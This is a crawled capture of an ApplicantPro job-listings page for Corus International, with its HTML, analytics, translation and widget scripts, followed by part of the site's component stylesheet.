

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corus.applicantpro.com/jobsearch/?job_board_classification=NorthAmerica
body_size: 7235
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1768808901"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1768808901';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live389215.1">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"2395","career_site_name":"Corus International","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"1987","organization_name":"Corus International (formerly IMA World Health)","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Job Listings - Corus International  Jobs</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="" />
		
				<meta property="og:image" content="http://corus.applicantpro.com/images/4/2395/Corus_FBLogo.jpg" />
		<meta property="og:image:secure_url"  content="https://corus.applicantpro.com/images/4/2395/Corus_FBLogo.jpg" />
				<meta property="og:title" content="Current Career Opportunities at Corus International " />
		<meta property="og:url" content="https://www.applicantpro.com/openings/corus/jobs" />
		<meta property="og:description" content="See current career opportunities that are available at Corus International " />
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobsearch/?job_board_classification=NorthAmerica";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://corus.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://corus.applicantpro.com//jobsearch/?job_board_classification=NorthAmerica";
					}
				}
			}
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-3159617-19"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-3159617-19');
</script>		
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
				<style>
					.goog-te-balloon-frame{display: none !important;  box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					font{background: transparent !important;}
					
					.goog-te-balloon{display: none !important;}
					
					#goog-gt-tt{display: none !important; text-decoration:none; box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					font{background: transparent !important;}
					
					#goog-gt-tt .status-message {text-shadow: none !important;}
					
					a>#
					
					#goog-gt-tt .alt-menu, .goog-text-highlight, #goog-gt-tt .trans-target-highlight, #alt-input-text:hover, #alt-input-text:focus {box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					</style>				<div class="header header-image" id="headerbar"  >
										
													<img alt="Corus International " src="/images/4/2395/20240326132329-Corus_headerNEW1.jpg" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																			<div class="row">
									<div class="col">
										<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages: 'uk,ar,de,es,fr,ja,ko,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>									</div>
								</div>
												<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
																	<h1 class="font-weight-bold">
									Current Job Listings									</h1>
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<script type="text/javascript">

	$(function() {
		A.setName('jobListings');
		$('#search').on('submit',function() {
			// For state/country searches
			A.setTempDir('/jobs/');
			A.getHTML('getListings', $('#search').serialize() + '&keywords=' + $('#keywords').val(), 'job_listings');
			$('#filter_dropdown').removeClass('open');
			return false;
		});

		$('#keywords').on('keyup', function() {
			typeDelay(function() {
				A.setTempDir('/jobs/');
				A.getHTML('getListings', $('#search').serialize() + '&keywords=' + $('#keywords').val(), 'job_listings');
			}, 300);
		});
	});

</script>
<div class="row text-left">
	<div class="col-md-8">
		
			<div id="job_listings" class="bootstrap-area"><job-listings v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#job_listings",
					[ 'JobListings' ],
					{ componentData: { organizationId : 1987, domainId : 2395, getParams : {"jobBoardClassification":"NorthAmerica","cityUrl":"","countryAbbreviation":"","stateAbbreviation":"","isInternal":0,"showPayFrequency":1,"showLocation":1,"locationTitle":"Location","locationWeight":2,"showCustomCategory":0,"customCategoryTitle":"","customCategoryWeight":0,"showEmploymentType":1,"employmentTypeTitle":"Employment Type","employmentTypeWeight":5,"showJobBoardClassifications":1,"jobBoardClassificationsTitle":"Region","jobBoardClassificationsWeight":4,"showJobCategory":0,"jobCategoryTitle":"","jobCategoryWeight":0,"showOrgUnit":1,"orgUnitTitle":"Department","orgUnitWeight":2,"showDate":0,"dateTitle":"Closing Date","dateWeight":3,"showWorkplaceType":0,"workplaceTypeTitle":"Workplace Type","workplaceTypeWeight":11,"chatToApplyButton":"0","chatToApplySort":""}, domainName : "applicantpro.com", subdomainName : "corus", siteCss : {"accent":"#119ECF"}, airaEnabled : false, }}
				);
			});
	</script>		
	</div>
	<div class="col-md-4">
		<ul class="list-group" id="job_piper_alerts_widget">
	<li class="list-group-item text-center">
		<h3>Sign Up For Job Alerts!</h3>
	</li>
	<li class="list-group-item background-theme">
		<script type="text/javascript">
			$(function() {
				var sidebar_options = { 
					api_key: "a3b5404d_apppro_imaworldhealth", 
					style: "sidebar", 
					title: "", 
					source: "4_joblist" 
				};
				referWidget("create", sidebar_options, "refer-widget");
			});
		</script>
		<div id="refer-widget"></div>
	</li>
</ul>
<ul class="list-group">
	<li class="list-group-item .list-group-item-heading">
		<strong>Resources</strong>
	</li>
	<li class="list-group-item background-theme">
		<ul data-jin="ul2" class="arrow-list"><li><a data-jin="3" href="https://corusinternational.org/" target="_blank">Corus International</a></li><li><a data-jin="3" href="http://www.imaworldhealth.org" target="_blank">IMA World Health Website</a></li><li><a data-jin="3" href="http://lwr.org/" target="_blank">Lutheran World Relief</a></li><li><a data-jin="2" href="/pages/Locations/" >Locations</a></li><li><a data-jin="2" href="/pages/aboutcorusinternational/" >About Corus International</a></li></ul>	</li>
</ul>	<div id="social_media_widget" class="bootstrap-area"><social-media-widget v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#social_media_widget",
					[ 'SocialMediaWidget' ],
					{ componentData: { job : {"id":0,"title":"","city":"","name":"","abbreviation":"","description":"","advertisingTitle":""}, organizationId : 1987, rootDomainId : 4, domainId : 2395, domainName : "applicantpro.com", domainTitle : "Corus International", subdomainName : "corus", sourceId : 0, employeeName : "", useWwwJobPagesUrl : true, }}
				);
			});
	</script>		
	</div>
</div>
<div class="clearfix"></div>


					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="https://www.applicantpro.com/applicant-tracking-system-overview/" target="_blank">Applicant Tracking System</a> Maintained By <a href="http://www.applicantpro.com" target="_blank">ApplicantPro</a> - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		
		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="89,56,297,286" href="https://corusinternational.org/" target="_self" alt="Company Homepage" />
				<area style="cursor:pointer;" shape="rect" coords="920,43,1058,77" href="https://corusinternational.org/connect" target="_self" alt="Contact" />
				<area style="cursor:pointer;" shape="rect" coords="28,359,250,472" href="https://corusinternational.org/projects/lwr" target="_self" alt="Lutheran World Relief" />
				<area style="cursor:pointer;" shape="rect" coords="271,359,468,478" href="https://corusinternational.org/projects/ima" target="_self" alt="IMA World Health - Corus World Health" />
				<area style="cursor:pointer;" shape="rect" coords="495,359,687,473" href="https://corusinternational.org/projects/charlie-goldsmith-associates" target="_self" alt="CGA Technologies" />
				<area style="cursor:pointer;" shape="rect" coords="716,363,913,468" href="https://corusinternational.org/projects/ground-up-investing" target="_self" alt="Ground UP Investing" />
				<area style="cursor:pointer;" shape="rect" coords="923,363,1076,469" href="https://corusinternational.org/projects/coffee" target="_self" alt="Farmers Market" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
		<script type="text/javascript">
		$(function(){
			// We're going to copy placeholder text to a hidden div
			// Cannot be visibility:hidden or display:none for this to work consistently
			$('body').append('<div id="placeholders" style="display:block;font-size:0px;"></div>');
			var uniqueID = 0;
			var placeholderBackups = {};
			var $div = $('#placeholders');
			var $gtDropdown = $('#google_translate_element .goog-te-menu-value span:first-child');
			var $gtDropdownAlt = $('#google_translate_element select.goog-te-combo');
			var gtDropdownType = '';
			var gtDropdownValue;
			var is_ie = 0;

			//Keep on translating for stuff that's not currently on the page or hidden
			setInterval(function(){

				if(gtDropdownType == ''){
					$gtDropdown = $('#google_translate_element .goog-te-menu-value span:first-child');
					$gtDropdownAlt = $('#google_translate_element select.goog-te-combo');
					if($gtDropdown.length > 0){
						gtDropdownType = 'simple';
					} else if($gtDropdownAlt.length > 0){
						$gtDropdown = $gtDropdownAlt;
						gtDropdownType = 'select';
					}
				} else if(gtDropdownType == 'simple'){
					if(!gtDropdownValue){
						gtDropdownValue = $gtDropdown.text();
					} else if($gtDropdown.text() != gtDropdownValue){
						gtDropdownValue = $gtDropdown.text();
						resetPlaceholders();
					}
				} else if(gtDropdownType == 'select'){
					if(!gtDropdownValue){
						gtDropdownValue = $gtDropdown.val();
					} else if($gtDropdown.val() != gtDropdownValue){
						gtDropdownValue = $gtDropdown.val();
						resetPlaceholders();
					}
				}
				translatePlaceholdersImproved();
			}, 2000);

			function resetPlaceholders(){
				$div.html("");
				for(key in placeholderBackups){
					if(is_ie)
						var current_ph = $('#'+key).attr('placeholder');
					$('#'+key).attr('placeholder',placeholderBackups[key]);
					if(is_ie){
						if($('#'+key).val() == current_ph || $('#'+key).val()=="")
							$('#'+key).val(placeholderBackups[key]);
					}
					$div.append('<div data-id="'+ key + '">' + placeholderBackups[key] + '</div>');
				}
				$('.sticky.formError:eq(0) > ul').html("");
				$('.validationFailed').trigger('blur');
			}

			function translatePlaceholdersImproved(){
				$placeholders = $('input[placeholder],textarea[placeholder]').not('.translate-placeholder-added');

				if ($placeholders.length) {

	            	$placeholders.each(function(){
	            		var this_placeholder = is_ie ? $(this).attr('placeholder') : this.placeholder;
	            		if(!this.id)
	            			this.id = "unique-id-"+uniqueID++;
	            		if(this_placeholder){
				      		$div.append('<div data-id="'+ this.id +'">' + this_placeholder + '</div>');
				      	}
				      	$(this).addClass('translate-placeholder-added');
				      	placeholderBackups[this.id] = this_placeholder;
				    });
				}

				if(thereArePlaceholdersForUpdating()){
					updatePlaceholdersImproved(is_ie);
				}
			}

			function thereArePlaceholdersForUpdating(){
				return $('#placeholders > div').length > 0;
			}

			function updatePlaceholdersImproved(ie_fix){
				$('#placeholders > div').each(function(){
					var $this = $(this);
					if($this.children('font').length){
						var $that = $('#'+$this.data('id'));

						if(ie_fix)
							var current_ph = $that.attr('placeholder');

						$that.attr('placeholder',$this.text());

						if(ie_fix){
							if($that.val() == current_ph || $that.val() == "")
								$that.val($this.text());
						}
						$this.remove();
					}
				})
			}
		});

	</script>
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '2395';
					var job = '';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://corus.applicantpro.com/stats/" : "http://corus.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 3892);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://corus.applicantpro.com/stats/piwik.php?idsite=3892" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://corus.applicantpro.com/js/web-components/assets/style.css?version=live389215.1
body_size: 35065
content:
.w-notification-manager{position:fixed;inset:0 0 0 auto;z-index:1000;pointer-events:none;width:280px;overflow-x:hidden}.w-notification-manager--left{right:auto;left:0}.w-notification-manager .w-alert{position:relative;z-index:400;left:0;right:0;margin:8px;flex-grow:1;pointer-events:all}.w-accordion{z-index:1}.w-accordion--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-accordion--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-accordion--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-accordion__item{position:relative}.w-accordion button.w-accordion__expand-icon{color:rgba(var(--w-base-color-rgb),.4)}.w-accordion__expand-icon{margin-right:4px}.w-accordion--rotate-icon .w-accordion__expand-icon{transition:.25s 0s ease-in-out}.w-accordion__expand-icon--rotate90{transform:rotate(-90deg)}.w-accordion__expand-icon--expanded{transform:rotate(-180deg)}.w-accordion__expand-icon--expanded.w-accordion__expand-icon--rotate90{transform:rotate(0)}.w-accordion__expand-icon .w-icon:before{font-size:1.1em}.w-accordion__item-title{position:relative;display:flex;align-items:center;font-size:17px;padding:4px;user-select:none;cursor:pointer;border-top:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);-webkit-tap-highlight-color:transparent}.w-accordion__item--disabled .w-accordion__item-title{cursor:not-allowed;opacity:.6;-webkit-tap-highlight-color:transparent}.w-accordion--no-icon .w-accordion__item-title,.w-accordion--icon-right .w-accordion__item-title{padding-left:12px}.w-accordion__item:first-child .w-accordion__item-title{border-top-color:transparent}.w-accordion__item-title:before{content:"";position:absolute;inset:0;background-color:currentColor;opacity:0;transition:.15s}.w-accordion__item-title:focus:before,.w-accordion__item-title:hover:before{opacity:.03}.w-accordion__item-title:active:before{opacity:.05}.w-accordion__item--disabled .w-accordion__item-title:before{display:none}.w-accordion__item-content{padding:8px 12px}.w-alert{position:relative;margin-top:16px;margin-bottom:16px;padding:8px;font-size:14px;border-radius:4px;border:0 solid currentColor}.w-alert--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-alert--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-alert--bold{font-weight:700}.w-alert--has-icon{display:flex;align-items:center}.w-alert--border,.w-alert--outline{border-width:1px}.w-alert--tile{border-radius:0}.w-alert--round{border-radius:99em;padding-left:12px;padding-right:12px}.w-alert--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-alert--one-border,.w-alert--plain{border:transparent}.w-alert:before,.w-alert:after{position:absolute;inset:0;background-color:currentColor;pointer-events:none}.w-alert--border-left{padding-left:12px}.w-alert--border-right{padding-right:12px}.w-alert--border-top{padding-top:12px}.w-alert--border-bottom{padding-bottom:12px}.w-alert--one-border:before{content:"";opacity:.3}.w-alert--border-left:before{right:auto;width:4px;border-top-left-radius:inherit;border-bottom-left-radius:inherit}.w-alert--border-right:before{left:auto;width:4px;border-top-right-radius:inherit;border-bottom-right-radius:inherit}.w-alert--border-top:before{bottom:auto;height:4px;border-top-left-radius:inherit;border-top-right-radius:inherit}.w-alert--border-bottom:before{top:auto;height:4px;border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.w-alert--one-border.w-alert--icon-outside:before{content:"";opacity:.7;width:3px}.w-alert:after{opacity:.12;content:"";border-radius:inherit}.w-alert--outline:after{display:none}.w-alert--bg:after{background-color:#fff;opacity:.1}.w-alert__dismiss.w-button{align-self:flex-start;margin-left:8px;margin-top:-2px;margin-right:-2px}.w-alert .w-alert__icon{opacity:.9;align-self:flex-start;margin-right:8px;font-size:1.3em}.w-alert--has-icon .w-alert__content{flex-grow:1}@-moz-document url-prefix(){.w-alert--has-icon .w-alert__content{margin-top:.18em}}.w-alert--icon-outside .w-alert__icon{position:absolute;opacity:1;left:1px;z-index:1;transform:translate(-50%);border:1px solid rgba(var(--w-base-bg-color-rgb),.7);background-color:rgb(var(--w-base-bg-color-rgb))}.w-alert--icon-outside .w-alert__icon:before{transform:scale(1.05)}.w-alert--icon-outside .w-alert__content{padding-left:12px}.w-alert.size--xs,.w-alert.size--sm{padding-top:4px;padding-bottom:4px}.w-alert.size--md{padding-top:8px;padding-bottom:8px}.w-alert.size--lg{padding-top:12px;padding-bottom:10px}.w-alert.size--xl{padding-top:12px;padding-bottom:12px}.w-autocomplete{display:flex;flex-wrap:wrap;gap:4px;position:relative;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);padding:2px 4px;user-select:none}.w-autocomplete--open{border-bottom-left-radius:0;border-bottom-right-radius:0}.w-autocomplete__selection{display:flex;align-items:center;background:rgba(var(--w-contrast-bg-color-rgb),.035);border:1px solid rgba(var(--w-contrast-bg-color-rgb),.05);border-radius:4px;padding:0 2px 0 4px;flex-shrink:0}.w-autocomplete__selection span{margin-top:-1px;line-height:1}.w-autocomplete__selection .w-button .w-icon:before{font-size:.8em;line-height:0}.w-autocomplete__input{min-width:0;flex:1 1 0;color:inherit;border:none;background-color:transparent;line-height:18px}.w-autocomplete__placeholder{color:rgba(var(--w-base-color-rgb),.5);pointer-events:none;line-height:18px}.w-autocomplete__menu{position:absolute;inset:100% -1px auto;max-height:clamp(20px,400px,80vh);margin-top:-1px;margin-left:0;background-color:rgb(var(--w-base-bg-color-rgb));border:1px solid rgba(var(--w-contrast-bg-color-rgb),.2);border-top:none;border-bottom-left-radius:4px;border-bottom-right-radius:4px;overflow:auto;z-index:10}.w-autocomplete__menu li{position:relative;list-style-type:none;margin:0;padding:4px 8px}.w-autocomplete__menu li:hover{background-color:rgba(var(--w-primary-color),.1)}.w-autocomplete__menu li:before,.w-autocomplete__menu li:after{content:"";position:absolute;inset:0}.w-autocomplete__menu li.highlighted:before{border-left:2px solid transparent;border-left-color:var(--w-primary-color);opacity:.3}.w-autocomplete__menu li.highlighted:after{background-color:var(--w-primary-color);opacity:.1}li.w-autocomplete__no-match--default:hover{background-color:transparent}.w-badge-wrap{position:relative;display:inline-flex}.w-badge{position:absolute;display:flex;align-items:center;justify-content:center;user-select:none;border-radius:99em;height:16px;line-height:16px;min-width:16px;z-index:1;padding:0 4px}.w-badge--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-badge--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-badge--inline{position:static}.w-badge--round{aspect-ratio:1;min-width:0;padding:0}.w-badge.size--xs{font-size:10px;height:14px;line-height:14px;min-width:14px}.w-badge.size--xs--round{width:14px;padding:0 7px}.w-badge.size--sm{font-size:10px;height:16px;line-height:16px;min-width:16px}.w-badge.size--md{font-size:12px;height:18px;line-height:18px;min-width:18px}.w-badge.size--lg{font-size:14px;height:22px;line-height:22px;min-width:22px}.w-badge.size--xl{font-size:16px;height:26px;line-height:26px;min-width:26px}.w-badge--top{top:0}.w-badge--bottom{bottom:0}.w-badge--left{right:100%}.w-badge--right{left:100%}.w-badge--overlap.w-badge--top{margin-top:-4px}.w-badge--overlap.w-badge--bottom{margin-bottom:-4px}.w-badge--overlap.w-badge--left{margin-right:-12px}.w-badge--overlap.w-badge--right{margin-left:-12px}.w-badge--overlap.w-badge--top.size--xs{margin-top:-2px}.w-badge--overlap.w-badge--bottom.size--xs{margin-bottom:-2px}.w-badge--overlap.w-badge--top.size--sm{margin-top:-3px}.w-badge--overlap.w-badge--bottom.size--sm{margin-bottom:-3px}.w-badge--overlap.w-badge--top.size--lg{margin-top:-6px}.w-badge--overlap.w-badge--bottom.size--lg{margin-bottom:-6px}.w-badge--overlap.w-badge--top.size--xl{margin-top:-8px}.w-badge--overlap.w-badge--bottom.size--xl{margin-bottom:-8px}.w-badge--dark{color:#fffffff2}.w-badge--outline{background-color:transparent;border-color:currentColor}.w-badge--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px 